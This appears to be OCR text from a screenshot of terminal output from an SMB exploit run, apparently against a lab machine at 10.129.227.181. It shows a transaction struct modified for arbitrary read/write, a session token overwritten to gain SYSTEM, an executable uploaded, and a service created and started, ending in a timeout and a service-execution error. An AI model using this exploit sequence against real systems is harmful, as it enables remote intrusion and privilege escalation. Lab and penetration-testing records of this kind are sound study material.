
SESSION: 0xe116a9d0

FLINK: 0x7bd48

InData: 0x7ae28

MID: 0xa

TRANS1: 0x78b50

TRANS2: 0x7ac90

modify transaction struct for arbitrary 
read/write

make this SMB session to be SYSTEM

current TOKEN addr: 0xe121ab50

userAndGroupCount: 0x3

userAndGroupsAddr: 0xe121abf0

overwriting token UserAndGroups

Sending file HINCZ4.exe...

Opening SVCManager on 10.129.227.181.....

Creating service RNxd.....

Starting service RNxd.....

The NETBIOS connection with the remote host 
timed out.

Removing service RNxd.....

ServiceExec Error on: 10.129.227.181

nca_s_proto_error
